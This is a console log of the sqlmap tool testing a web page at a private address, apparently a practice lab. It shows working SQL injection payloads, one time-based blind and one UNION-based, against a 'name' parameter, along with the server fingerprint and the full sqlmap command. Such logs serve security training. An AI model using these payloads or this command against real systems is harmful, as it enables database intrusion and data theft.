 [22:40:52] [INFO] resuming back-end DBMS 'mysql'
[22:40:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=root' AND (SELECT 9775 FROM (SELECT(SLEEP(5)))Ttox) AND 'AbZo'='AbZo

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: name=root' UNION ALL SELECT CONCAT(0x717a717a71,0x565369554f714750686769585254526c6e714c486a6c6c7966627a4e6
a51587a4870624f61464457,0x7176626271),NULL,NULL,NULL,NULL-- -
---
[22:40:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[22:40:52] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'

[*] ending @ 22:40:52 /2024-05-01/

E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example1.php?name=root" --output-dir=
"E:\Tool\tool\SQLmap\output" --batch --random-agent